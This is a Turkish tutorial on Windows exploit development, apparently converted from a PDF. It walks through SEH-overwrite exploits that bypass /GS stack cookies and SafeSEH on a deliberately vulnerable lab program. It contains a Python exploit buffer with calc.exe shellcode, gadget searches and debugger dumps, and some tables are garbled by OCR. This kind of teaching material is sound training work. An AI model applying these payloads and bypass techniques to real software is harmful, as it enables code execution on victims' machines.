

Burada resimde gördüğünüz üzre strycpy() bizim **SE Handler** üzerine yazıyor. Stack'e bakarsanız yazmaya devam ettiğimiz taktirde SEH'in üzerine yazdığımız için tamamen değişeceğini görebilirsiniz. Bu da demektir ki programın akışını yönlendirebiliriz. Bunun ardından kaynak kodun içerisindeki hatalı pointer kullanımı geliyor. Bakalım:

| MOV DWORD PTR SS:[EBP-21C],0     | ;EBP-21C(0012FB8C) adresinde 4            |
|----------------------------------|-------------------------------------------|
| byte sıfırlandı                  |                                           |
| MOV EAX, DWORD PTR SS: [EBP-21C] | ;Bu sıfırlanan 4 byte de <b>ğ</b> eri EAX |
| registerina alındı               |                                           |
| MOV DWORD PTR DS:[EAX],0A        | ;EAX yazmacında bulunan adrese ØA         |

Görüldüğü gibi, EAX registerına alınan 0000000 adresine bir veri saklanmaya çalışılıyor. Haliyle program burada çöküyor ve istisna oluştuğu için exception handler devreye giriyor.

Şimdi yavaş yavaş **SEH** kullanarak Stack Cookie korumasının atlatılması kısmına giriş yapıyoruz. Öncelikle bu programın **SEH** exploitinin yazalım, ardından programı **/GS** koruması ile derleyip oradan devam edeceğiz. (Unutmadan ekleyeyim, programı /SAFESEH:NO olarak derliyoruz, aksi halde exploit edemeyiz! Şimdilik tabii.) **SEH** exploitini yazabilmek adına öncelikle metasploit yahut Immunity debugger ile **1000** karakter uzunluğunda bir pattern oluşturalım, ardından bunu python scriptimize ekleyelim ve akabinde Windbg yardımıyla debug ederek !exchain komutu ile **SEH** üzerine yazılan değerin *byakugan* eklentisi yardımıyla offsetini bulalım. (Kütüphanedeki bayan, lütfen ekranıma bakmayı bırakın, utanıyorum. Sevgiler.)

```
0:000> g
(f94.1a8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception
handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=35724134 edx=7c9032bc esi=00000000
edi=00000000 eip=35724134 esp=0012f3e0 ebp=0012f400
35724134 ??
                         ???
  0:000> !exchain
  0012f3f4: ntdll!ExecuteHandler2+3a (7c9032bc)
  0012f7c4: ntdll!ExecuteHandler2+3a (7c9032bc)
  0012fd98: 35724134
  Invalid exception stack at 72413372
0:000> !pattern_offset 1000
  [Byakugan] Control of ecx at offset 524.
  [Byakugan] Control of eip at offset 524.
```

**SEH** geliyor. Klasik **SEH** exploitlerinde nasıl oluyordu hatırlamaya çalışın. Biz SE Handler üzerine pop pop ret üçlüsünü, Next SEH üzerine de shellcodea atlayacak jmp instructionını yazıyorduk değil mi ? Pekala, o zaman haydi yapalım bakalım. Öncelikle 06 byte jump kodumuzun opcodeu eb 06 idi. Bunu şu şekilde hex halinde ve iki nop ekleyerek yazıyorduk. \xeb\x06\x90\x90 Şimdi bir de pop pop ret üçlüsünü bulmamız gerek. Bunun için Immunity Debugger'da CTRL+S kısayolu ile (Find Sequence of commands) pop r32 pop 32 ret şeklinde bir arama yapalım.



Görüldüğü üzere program 535313C8 adresinde pop pop ret üçlüsünü buldu. Bu değerler kaynak koda bakarsanız eğer inline assembly ile eklenen değerler. Bu değerleri exploit yazmak için kullanıyoruz. O halde exploitmizin gövdesi şu şekilde olacak demektir:

```
cokertkaarsim = "A" * 520
cokertkaarsim += "\xeb\x06\x90\x90" #6 byte
jump
cokertkaarsim += struct.pack('<I', 0x535313c8) #pop pop
ret
cokertkaarsim += "\x90" * 24
cokertkaarsim += "\x90" * 24
cokertkaarsim += "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" #calc.exe
shellcode
cokertkaarsim += "\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
cokertkaarsim += "\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
cokertkaarsim += "\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
cokertkaarsim += "\x57\x78\x01\xc2\x8b\x7a\x20\x01"
```

| cokertkaarsim | += | "\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" |
|---------------|----|------------------------------------|
| cokertkaarsim | += | "\x45\x81\x3e\x43\x72\x65\x61\x75" |
| cokertkaarsim | += | "\xf2\x81\x7e\x08\x6f\x63\x65\x73" |
| cokertkaarsim | += | "\x75\xe9\x8b\x7a\x24\x01\xc7\x66" |
| cokertkaarsim | += | "\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" |
| cokertkaarsim | += | "\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" |
| cokertkaarsim | += | "\xb1\xff\x53\xe2\xfd\x68\x63\x61" |
| cokertkaarsim | += | "\x6c\x63\x89\xe2\x52\x52\x53\x53" |
| cokertkaarsim | += | "\x53\x53\x53\x53\x53\x53\x57\xd7" |

Exploiti çalıştırdıktan sonra hesap makinesinin çalışacağını görebilirsiniz. Immunity debugger üzerinde pop pop ret adresinize breakpoint koyarsanız ve ardından kodu incelerseniz olanları daha detaylı görebilirsiz. Örneğin aşağıdaki şekilde pop pop ret üçlüsüne gelmiş durumdayız, iki pop instructionu ardından ret ile stackden bizim 06 byte jump kodumuzu EIP'e alarak shellcodedan devam edecek.



### Stack Cookie Korumasının SEH ile Atlatılması

Pekala, şimdi exploiti de yazdık. Şimdi programı tekrar derliyoruz, fakat bu defa **/GS-** seçeneğini cl'den kaldırıyoruz. Bu sayede stack cookie koruması aktif olacak. Ardından az önce kullandığımız exploit'i tekrardan çalıştırıyoruz. Çalıştırdık mı ? Çalışmadı. Evet, bir şeyler değişti demek ki. Şimdi bunun üzerine konuşalım biraz da. Ardından bu exploiti **/GS** korumasını atlatacak şekilde düzenleyelim. Şimdi bu konuda söyleyeceklerim sizi biraz şaşırtabilir, lakin bunca şey okudunuz fakat bu korumayı geçmek için aslında yapılması gereken şey çok basit. Yapmamız gereken tek şey exploiti yeniden yazmak. Değişen adresleri tekrar düzeltmek, bu kadar! Fakat, benim için asıl önemli olan bunun nasıl olduğunu size anlatabilmek. Yani bu yazı aslında çok kısa bir şekilde de bu olayı anlatabilirdi. İki exploit koyup karşılaştırın diyerek de bu açığı anlatabilirdim, fakat o zaman biraz ezberci sisteme uyuyoruz. Ben mantığını tam olarak anlatabilmeyi umuyorum.

Neyse, şimdi bu nasıl böyle oldu ? Aslında olan şey sahiden basit bir mantık üzerine kurulu. Öncelikle programın kaynak kodunu hatırlayalım:

```
void seh(char *recvbuf) {
    char sendBuf[512];
    _try
    {
        strcpy(sendBuf,recvbuf);
        if(sendBuf[0] == '\x41') {
               //Var olmayan adrese yazmaya calisarak
               //bi exception olusturuluyor
               int* p = 0 \times 00000000;
               *p = 10;
        }
    }
    _except (EXCEPTION_EXECUTE_HANDLER)
    {
        printf("Inside Exception Handler");
    }
```

Şimdi, stack cookie koruması nasıl çalışıyordu ? Fonksiyonun giriş ve çıkışına birtakım kontroller koyuyordu değil mi ? Başka cookie'yi stackte saklıyor, fonksiyondan çıkarken de doğruluğunu kontrol ediyordu. Eğer doğruysa program devam ediyor, bozulmuşsa bir exploiting denemesi oluyor diyor ve programı sonlandırıyordu. Peki, ya fonksiyondan çıkış gerçekleşmeden önce fonksiyondan çıkılırsa ? Bu sayede cookie kontrolünü atlamış olmaz mıyız ? Aynen öyle. İşte bu bypass yönteminin mantığı budur. Bakın strycpy() fonksiyonundan sonra bir exception oluşması için var olmayan bir adrese tanımlama yapmaya çalıştık. Bu sayede fonksiyondan çıkmadan evvel **SEH** devreye girdi, biz de SEH'i kontrol edebildiğimiz için programın akışını değiştirdik.

Şimdi az önceki adımları tekrarlayarak exploiti baştan yazabilirsiniz. Bunu ben

yazmıyorum buraya lakin çok fazla uzayacak yazı, bu nedenle siz yaparsanız hem sizin için hem yazının uzunluğu adına daha faydalı olacak. Ben yine de **/GS** açık iken gerekli olan exploit'in değişen kısımlarını buraya yazıyorum, fakat kendiniz bunu bulmanız sizin için çok daha yararlı olacaktır.

```
cokertkaarsim = "A" * 528 #520 -> 528
oldu
cokertkaarsim += "\xeb\x06\x90\x90"
cokertkaarsim += struct.pack('<I', 0x535313c8) #0x535313c8 ->
0x535313f8 oldu
```

Şu kısacık kod parçasının mantığını anlatabilmek adına bolca şeyler yazdım, umarım buraya kadar yararlı olmuştur. Fakat, henüz bitmedi. Çayları tazeleyin, müziği daha sakin bir müziğe alın; devam ediyoruz...

#### SafeSEH Nedir ?

Evet, şimdi sıra **SafeSEH** arkadaşımıza geldi. Buraya kadar gördüğünüz üzere çoğu koruma birbirine bağlı bir iplik gibi. Stack Cookieleri geçmek için **SEH** tabanlı exploit yöntemini, SEH'i exploit etmek için Stack tabanlı exploit etme yöntemini bilmeniz gerekiyor gibi. **SafeSEH** dediğimiz arkadaş da bu durumu aynen devam ettiriyor. İsminden de anlaşılabileceği gibi bu koruma **SEH** exploitleri engellemek amacıyla geliştirilmiş bir koruma. Bu koruma çalıştırılabilir dosyalarda, dll dosyalarında kullanılabiliyor.

Temel mantığı yine oldukça basit, bu korumayı aktif ettiğinizde dosyanızın içine bilinen exception handlerların listesi tutulmaya başlanıyor, ve bir exception oluştuğunda **SEH** zinciri içerisindeki adresler ntdl1.dl1 içerisinde bulunan exception dispatcher aracılığıyla bu liste ile karşılaştırılıyor. Bu sayede bilinmeyen bir adresteki handler çalıştırılmamış, haliyle exploit engellenmiş oluyor. Dediğimiz gibi, bu kontrolleri ntdl1.dl1 içerisindeki KiUserExceptionDispatcher fonksiyonu gerçekleştiriyor, ayrıca bu fonksiyon exception handler'da bulunan kodun stack'i gösterip göstermediğini de kontrol ediyor, bu sayede direk olarak shellcodea atlamayı da engelliyor. Bu kontrolü ise TEB yapısını kullarak yapıyor, TEB yapısından stack'in en üst ve en alt adres değerlerini alarak exception handler adresinin bu aralıkta olup olmadığını kontrol ediyor. Yani exception handler adresi stacki gösteriyorsa böylece çalışması engellenmiş oluyor. Peki ya bu adres yüklenen modullerin dışında ve SafeSEH koruması kapalı ise ne oluyor ? İşte o zaman bir şey olmuyor. Biz de bu küçük ayrıntıyı kullanacağız birazdan.

Şimdi, SafeSEH'i geçebilmek için bazı yöntemler mevcut onlara bir göz atalım bakalım.

# SafeSEH Korumasının Atlatılması

Bir program çalıştığında doğal olarak onun kullandığı modüller de hafızaya alınır. **SEH** exploitlerini çalıştırırken bildiğiniz üzere bu modüllerde yahut programın kendisinde pop pop ret üçlüsünü bularak sömürme işlemini gerçekleştiriyorduk. İşin içine SafeSEH girince işler değişiyor, lakin bu modüller ve program **SafeSEH** korumalı olduğu zaman bahsettiğimiz kontroller yüzünden exploiti çalıştıramıyoruz. Fakat, pop pop ret üçlüsünü yalnızca buralarda aramak zorunda değiliz. Örneğin yine hafızada olan bir sistem modülünde bu adresleri bulabiliriz. Örneğin Windows XP üzerinde hafızada olan bir modülde de bu adresi bulabiliriz, ve eğer o modül **SafeSEH** kapalıysa bu adresi exploitde kullanabiliriz. Fakat şöyle bir şey var, o zaman exploitinizin alanı küçülmüş olacak. Lakin statik dosyalar sistemden sisteme değişebiliyor. Yani Windows XP'de hafızada olan bir modül, 7'de olmayabilir. Bu da demektir ki yazdığınız exploit yalnızca belirli bir işletim sisteminde çalışabilir.

# SafeSEH Korumasının Zafiyetli Modül ile Atlatılması

Girişte bahsettiğimiz gibi bu korumayı atlatmanın yollarından biri programın kullandığı modülleri yahut bu modüllerin dışında hafızada olan bir modülü inceleyip onların SafeSEH korumasının olup olmadığını öğrenmek. Bu konuda bir örnek yapmayacağım zira oldukça açık bir şey. Yapmanız gereken şey Immunity yahut OllyDbg yardımıyla programın kullandığı modül dosyalarının SafeSEH korumalı olup olmadığını incelemek. Örneğin Immunity Debugger'da !pvefindaddr jseh yahut !mona seh komutlarıyla kullanılan modüller arasında eğer SafeSEH kapalı olan bir modül varsa o modül içerisinde pop pop ret arayabilir, ve bu üçlüyü klasik SEH exploitinizi yazmak için kullanabilirsiniz. Ayrıca OllyDbg için SafeSEH eklentisini kullanabilir, yine aynı şekilde modüllerin SafeSEH durumunu kontrol edebilirsiniz. Ve yine unutmayın ki yalnızca modül değil, bu hafızada olan bir sistem dosyası dahi olabilir. Fakat dediğimiz gibi, bu exploitinizin çalışma alanını daraltacaktır lakin hafızadan aldığınız instruction setiniz yalnızca o işletim sisteminde çalışan bir dosyada olabilir. O yüzden bu yöntem pek tavsiye edilmiyor.

# SafeSEH Korumasının SEH ile Atlatılması

Bu duruma alternatif olarak bir başka yol daha var, ve bu yol diğerinden daha iyi sonuçlar verebiliyor. Bunun için aşağıda listelediğimiz instructionlardan birine ihtiyacınız olacak.

- call dword ptr[esp+nn]
- jmp dword ptr[esp+nn]
- call dword ptr[ebp+nn]
- jmp dword ptr[ebp+nn]
- call dword ptr[ebp-nn]
- jmp dword ptr[ebp-nn]

nn değerinin pozitif değerleri için esp + 8,14,1c,2c,44,50; ebp için 0c,24,30 negatifler ebp için ise 04,0c,18'e bakılabilir. Şimdilik bunların neyi gösterdiğine takılmayın, yazıyı okudukça bu adreslerde ne olduğunu hep birlikte göreceğiz.

Ayrıca bunlara alternatif olarak eğer bizim exception\_registration yapımız esp+8 adresine takabül ediyorsa yine pop pop ret üçlüsünü kullanabiliyor oluyoruz. Lakin eğer bu yapı esp+8de ise, o halde iki pop kullanıp esp+8 adresine gelebilir, ardından ret kullanarak Next SEH adresini elde edebiliriz. Fakat yine bu üçlü yüklenen modüllerin dışında, SafeSEH koruması kapalı bir adreste olmalı. Ayrıca eğer bahsettiğimiz durum söz konusu ise, bir başka alternatif olarak add esp+8 ret ikilisi de SafeSEH korumasını geçebilir demektir. Şimdi yavaşça bu korumanın atlatılması kısmına gelelim.

Öncelikle yine bir önceki programdan devam edeceğiz. Fakat bu defa programı link işlemine sokarken argümanlarımız arasında /SAFESEH olacak. -**:NO** kaldırıyoruz- Bu sayede SafeSEH'i aktif etmiş olacağız. Şimdi biraz ne yapabiliriz konusunda konuşalım.

Şimdi, ilk olarak yine SEH overflow için gereken taslak python exploitimizi görelim.

cokertkaarsim = "A" \* 528 cokertkaarsim += "BBBB" #Next SEH cokertkaarsim += "CCCC" #SE Handler cokertkaarsim += "D" \* 400

Önceki exploitin gövdesinin ilk hali bu. Şimdi bunun üzerinden yürüyeceğiz. Bu iki alana yazmak istediğimiz instructionları bulmamız gerek. Derlediğimiz programda **SafeSEH** koruması açık, ayrıca diğer modullerde de açık. Bu demektir ki bu modüllerin bulunduğu adresleri kullanamayız. O halde hafızada arama yapacağız demektir. Bunu isterseniz Immunity debuggerda bulunan **pvefindaddr** yahut **mona** eklentisiyle ya da Windbg ile yapabilirsiniz. Ben Windbg kullanmayı daha eğlenceli buluyorum.

Programı Windbg ile açıp crashi oluşturduktan sonra kullanabileceğimiz aramaya başlayalım. Bu yazıda ebp+30'u kullanıyoruz. Öncelikle bunun opcodeunu bulalım.

```
0:000> a
5353106f call dword ptr[ebp+0x30]
call dword ptr[ebp+0x30]
53531072 jmp dword ptr[ebp+0x30]
jmp dword ptr[ebp+0x30]
0:000> u 5353106f
image53530000+0x106f:
5353106f ff5530 call dword ptr [ebp+30h]
53531072 ff6530 jmp dword ptr [ebp+30h]
```

Şimdi, opcode değerlerimizi bulduk, ff 55 30 ve ff 65 30. Akabinde s komutunu kullanarak hafızada arama yapalım.

| 0:000> s 0 | 00000 | 00  | 77f1 | fff | f fi | f 55 | 5 30 | 0     |     |     |     |     |     |    |    |
|------------|-------|-----|------|-----|------|------|------|-------|-----|-----|-----|-----|-----|----|----|
| 00270b0b   | ff    | 55  | 30   | 00  | 00   | 00   | 00   | 9e-ff | 57  | 30  | 00  | 00  | 00  | 00 | 9e |
| .U0W       | 0     | • • |      |     |      |      |      |       |     |     |     |     |     |    |    |
| 0:000> u 0 | 0270k | o0b |      |     |      |      |      |       |     |     |     |     |     |    |    |
| 00270b0b   | ff55  | 530 |      |     |      | ca   | 11   | dwo   | rd  | ptr | [e  | bp+ | 30h | ]  |    |
| 00270b0e   | 0000  | )   |      |     |      | ad   | d    | byt   | e p | tr  | [ea | x], | al  |    |    |
| 00270b10   | 0000  | )   |      |     |      | ad   | d    | byt   | e p | tr  | [ea | x], | al  |    |    |
|            |       |     |      |     |      |      |      |       |     |     |     |     |     |    |    |

**00270b0b** adresinde aradığımız instruction var. Bu adresin nereye ait olduğunu öğrenmek için Immunity yahut Olly debuggerda ALT+M kısayolu ile hafızaya bakabilirsiniz. Örneğin:



Ayrıca, örneğin herhangi bir uzukluktaki tüm değerleri bulmak için opcode içerisindeki 30 olmadan arama yapabilirsiniz. Yine bir örnek vermek gerekirse:

```
0:000> s 000000 77fffff ff 55

0014c366 ff 55 ca 3a c8 d1 35 6a-e2 03 87 b2 78 f3 48 0b

.U.:..5j...x.H.

00267643 ff 55 ff 61 ff 54 ff 57-ff dc ff 58 ff cc ff f3

.U.a.T.W...X....

00270b0b ff 55 30 00 00 00 9e-ff 57 30 00 00 00 9e

.U0.....W0.....

0:000> u 00267643

00267643 ff55ff call dword ptr [ebp-1]

0:000> u 0014c366

0014c366 ff55ca call dword ptr [ebp-36h]
```

Fakat bu diğer iki adres bizim işimizi görmüyor, aradığımız değere sahip değil. Mesela örneğin eğer burada 005353xxxx şeklinde bir değer olsa da işimize yaramayacaktı, lakin bu bizim dosyamızın içinde demek oluyor. Yani **SafeSEH** aktif. Devam edelim, burada karşımıza çıkacak olan tek sorun bulduğumuz adresin null byte içeriyor olması. (00) null byte değeri ayrıca string değerlerini sonlandırdığı için bu demek oluyor biz SEH üzerine yazdıktan sonra shellcodumuzu stacke yazamayacağız, çünkü strycpy() bu null byte'ı görecek ve kopyalamanın bittiğini düşünecek.

Bunun üstesinden bir iki yolla gelmek mümkün. Örneğin eğer shellcodemuzu SEH'i yazmadan önce yazarsak bu sorunu geçebiliriz. Akabinde ileriye atlamak için **jmp** kullanmak yerine geriye atlayan bir **jmp** kullanabiliriz. Veyahut unicode shellcode kullanırsak bu sorunu yine aşabiliriz lakin unicode değerlerinde 00 stringi sonlandırmaz, 00 00 sonlandırır.

Şimdi klasik olarak exploiti yazmaya devam ediyoruz. Bu defa klasik SEH exploitleme işimize yaramayacağı için Next SEH üzerine breakpoint (cc), SE Handler üzerine de bulduğumuz adresi yazalım.

Tekrar çalıştırıp Windbg üzerinde durum kontrolü yapalım.

```
0:000> g
(a80.b00): Break instruction exception - code 80000003 (first
chance)
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c9032bc esi=00000000
edi=00000000 eip=0012fd98 esp=0012f7a0 ebp=0012f7c4
0012fd98 cc int 3
0:000> !exchain
0012f7b8: ntdll!ExecuteHandler2+3a (7c9032bc)
0012fd98: 00270b0b
```

```
Invalid exception stack at ccccccc
0:000> d 0012fd70
0012fd70   41414141  41414141  41414141  41414141
0012fd80   41414141  41414141  41414141  41414141
0012fd90   41414141  41414141  cccccccc  00270b0b
0012fda0   0b34fc31  0000000  0012ff78  5353130e
0012fdb0   003540c0  0000000  000002a0  000007a0
0012fdc0   b8220002  0000000  0000000  0000000
0012fdd0   0000784  003540c0  00000800  00650078
0012fde0   0202020  536e6957  206b636f  00302e32
```

Bakın gördüğünüz üzere her şey doğru ilerliyor. Next SEH değerini cc ile, SE Handler'ı da adresimiz ile yazdık. Fakat dostlar, çok dikkat etmeniz gereken bir şey var. Bizim exploitimizde **1500** adet **D** eklemiştik ? Nerde bunlar ? Bu ne lahana turşusu ? Hemen Immunity Debugger ile bakalım.

| 00121014 |           |               |                                    |
|----------|-----------|---------------|------------------------------------|
| 0012FD78 | 41414141  | AAAA          |                                    |
| 0012FD7C | 41414141  | AAAA          |                                    |
| 0012FD80 | 41414141  | AAAA          |                                    |
| 0012FD84 | 41414141  | AAAA          |                                    |
| 0012FD88 | 41414141  | AAAA          |                                    |
| 0012FD8C | 41414141  | 8888          |                                    |
| 0012FD90 | 41414141  | 8888          |                                    |
| 0012FD94 | 41414141  | 8888          |                                    |
| 0012FD98 | 00000000  | IFIFIFIF      | Pointer to next SEH record         |
| 0012FD9C | 00270B0B  | 88' .         | SE handler                         |
| 0012FDA0 | 3C1CE856  | Ûğ∟K          |                                    |
| 0012FDA4 | 00000000  |               |                                    |
| 0012FDA8 | r0012FF78 | 8 <b>\$</b> . |                                    |
| 0012FDAC | 5353130E  | A!!SS         | RETURN to sbypassG.5353139         |
| 0012FDB0 | 00353FA0  | a?5.          | ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAA |
| 0012FDB4 | 00000000  |               |                                    |
| 0012FDB8 | 000007F4  | 0.00          |                                    |
| 0012FDBC | 00000064  | à. 11         |                                    |
| 0012FDC0 | B8220002  | 8.74          |                                    |
| 0012FDC4 | 00000000  | 11.1          |                                    |
| 0012FDC8 | 00000000  |               |                                    |
| 0012FDCC | 00000000  |               |                                    |
| 0012FDD0 | 00000080  | C             |                                    |
| 0012FDD4 | 00353F60  | à?5.          | ASCII "AAAAAAAAAAAAAAAAAAAAAA      |
| 0012FDD8 | 00000800  |               |                                    |

Bakın, dediğimiz gibi. Null byte sorunu yüzünden kopyalama durmuş durumda. Şimdi bunu cebe atalım ve unutmadan devam edelim. Şunu önce bir anlayalım, neden ebp+30 ? Ne var burada ? Merak edilir değil mi ? Bakalım hemen ne var, ne oluyor diye.

```
0:000> !exchain
0012f7b8: ntdll!ExecuteHandler2+3a (7c9032bc)
0012fd98: 00270b0b
Invalid exception stack at ccccccc
```

| 0:000> d eb | p+30     |          |                   |          |     |       |
|-------------|----------|----------|-------------------|----------|-----|-------|
| 0012f7f4    | 0012fd98 | 0012f8a8 | 0012f860          | 00270b   | ∂b  |       |
| 0012f804    | 0190f6ee | 0012f88c | 0190f7b2          | 7c96f3   | 1f  |       |
| 0012f814    | 00030000 | 00350178 | 00001018          | 0035000  | 00  |       |
| 0012f824    | 0012f620 | 0014a008 | 0012f8b0          | 7c90e92  | 20  |       |
| 0012f834    | 7c91ae40 | fffffff  | 7c91ae3a          | 0012f8   | c0  |       |
| 0012f844    | 7c96fdd8 | 00350608 | 7c96fdbc          | 0035000  | 00  |       |
| 0012f854    | 00000000 | 00350000 | 00630069          | 005c000  | 65  |       |
| 0012f864    | 00630054 | 00130000 | 0012c000          | 00143b   | 50  |       |
| 0:000> d 00 | 12fd98   |          |                   |          |     |       |
| 0012fd98    | ccccccc  | 00270b0b | e28cb364          | 000000   | 00  |       |
| 0012fda8    | 0012ff78 | 5353130e | 003540 <b>c</b> 0 | 000000   | 00  |       |
| 0012fdb8    | 000007f4 | 000007a0 | b8220002          | 000000   | 00  |       |
| 0012fdc8    | 00000000 | 00000000 | 00000784          | 0035400  | c0  |       |
| 0012fdd8    | 00000800 | 00650078 | 02020202          | 536e69   | 57  |       |
| 0012fde8    | 206b636f | 00302e32 | 13121110          | 171615   | 14  |       |
| 0012fdf8    | 1b1a1918 | 1f1e1d1c | 23222120          | 2726252  | 24  |       |
| 0:000> u 0  | 012fd98  |          |                   |          |     |       |
| 0012fd98    | сс       | in       | <b>t</b> 3        |          |     |       |
| 0012fd99    | сс       | in       | <b>t</b> 3        |          |     |       |
| 0012fd9a    | сс       | in       | <b>t</b> 3        |          |     |       |
| 0012fd9b    | сс       | in       | <b>t</b> 3        |          |     |       |
| 0012fd9c    | 0b0b     | or       | ecx               | ,dword p | otr | [ebx] |
| 0012fd9e    | 27       | daa      | a                 |          |     |       |

